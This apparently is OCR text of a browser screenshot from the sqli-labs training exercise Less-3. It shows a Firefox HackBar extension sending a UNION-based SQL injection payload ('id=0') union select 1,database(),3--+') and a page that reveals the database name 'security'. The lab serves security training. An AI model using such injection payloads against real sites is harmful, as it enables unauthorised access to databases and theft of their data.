 Less-3 Error Based- String (with
45.32.113.109:11516/Less-3/?id=0') union select 1,database(),3--+
bw
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://45.32.113.109:11516/Less-3/?id=0') union select 1,database(),3--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All